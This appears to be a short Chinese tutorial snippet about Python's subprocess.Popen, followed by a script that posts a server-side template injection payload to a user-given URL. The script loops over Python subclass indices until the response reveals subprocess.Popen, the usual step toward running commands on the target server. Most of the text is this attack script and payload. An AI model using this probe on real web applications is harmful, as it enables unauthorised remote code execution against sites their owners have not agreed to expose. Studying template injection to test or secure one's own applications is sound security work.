 subprocess.Popen类执行命令
从python2.4版本开始，可以用 subprocess 这个模块来产生子进程，并连接到子进程的
标准输入/输出/错误中去，还可以得到子进程的返回值。
subprocess 意在替代其他几个老的模块或者函数，比如：os.system、os.popen 等函数。
python脚本查找subprocess.Popen
import requests
url = input('请输入URL链接：')
for i in range(500):
data = {"name": "{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"}
try:
response = requests.post(url,data=data)
if response.status_code == 200:
if 'subprocess.Popen' in response.text:
print(i)
except :
pass
重庆橙子科技